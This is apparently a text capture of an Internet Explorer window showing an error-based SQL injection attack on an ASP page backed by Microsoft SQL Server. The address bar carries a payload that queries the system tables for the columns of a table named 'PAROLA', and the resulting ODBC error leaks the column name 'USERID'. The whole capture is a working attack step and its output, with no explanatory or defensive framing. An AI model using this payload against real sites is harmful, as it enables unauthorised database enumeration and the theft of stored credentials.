 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address +(select+top+1+name+from+syscolumns+where+colid=1+and+id=(select+top+1+id+from+sysobjects+where+xtype='U'+and+name='PAROLA'))) Go Links »
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'USERID' to a column of data type int.
/default.asp, line 269
Done Internet